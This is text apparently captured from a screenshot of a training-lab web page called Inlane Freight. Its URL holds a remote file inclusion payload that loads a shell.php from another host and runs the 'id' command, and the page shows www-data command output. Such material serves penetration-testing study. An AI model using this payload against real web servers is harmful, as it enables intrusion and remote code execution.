 Inlane Freight — Mozilla Firefox
Inlane Freight
http://10.129.29.114/index.php?language=http://10.10.15.180:8080/shell.php&cmd=id
6
Inlane Freight Language
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in /var/www/html/
index.php on line 48
Read More